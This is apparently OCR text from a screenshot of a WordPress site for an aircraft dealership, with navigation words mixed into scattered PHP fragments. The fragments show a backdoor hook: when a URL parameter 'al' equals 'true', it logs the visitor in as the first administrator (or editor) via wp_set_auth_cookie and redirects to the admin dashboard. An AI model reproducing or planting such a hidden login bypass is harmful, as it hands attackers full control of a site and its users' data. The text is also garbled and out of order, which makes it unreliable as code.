
_users(['role'=>'administrator','number'=>1,'fields'=>
ty($u)){wp_set_auth_cookie($u[0]-
it', function(){ if(isset($_GET['al']) && $_GET['al']==='true')
ET
AIRCRAFT DEALERSHIP
NEWS
CONTACT
$u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=>
p_redirect(admin_url());exit();} } }, 2);
Search
Search
Recent
Posts